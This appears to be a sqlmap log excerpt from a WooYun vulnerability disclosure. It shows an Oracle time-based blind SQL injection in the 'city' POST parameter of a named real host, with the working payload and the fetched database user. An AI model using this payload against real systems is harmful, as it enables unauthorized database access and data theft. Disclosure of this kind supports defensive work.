 [10:54:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: city
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: city=???%' AND 8016=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(100)||CH
R(88)||CHR(100),5) AND '%'='&area=???&phoneTypes=13412312345&pro=???9988x3X5''
---
[10:54:27] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2
back-end DBMS: Oracle
[10:54:27] [INFO] fetching current user
[10:54:27] [INFO] resumed: a
current user:    'a'
[10:54:27] [INFO] fetched data logged to text files under 'E:\????\SQLMAP~1\Bin\
output\rma.zte.com.cn'
[*] shutting down at 10:54:27
www.wooyun.org